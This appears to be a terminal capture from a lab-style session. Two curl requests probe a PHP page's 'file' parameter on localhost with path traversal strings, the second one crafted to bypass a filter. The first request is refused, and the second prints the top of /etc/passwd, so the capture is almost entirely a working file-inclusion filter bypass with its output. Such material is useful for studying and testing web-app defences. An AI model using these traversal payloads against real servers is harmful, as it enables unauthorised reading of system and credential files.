 mordor ❐ 1 ● 1 bash
root@mordor[10.0.0.18]:/var/www/html $ curl -s 'http://localhost/index.php?file=/....//....//....//....//....//....//etc/passwd'
[!] Can't display the requested file
root@mordor[10.0.0.18]:/var/www/html $ curl -s 'http://localhost/index.php?file=/....//....//....//....//....//....//etc////./././/passwd' | head
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
root@mordor[10.0.0.18]:/var/www/html $
❐ 1 ↑ 1d 3h 52m 1 bash ↑ 98% | 13:13 | 15 ene root! mordor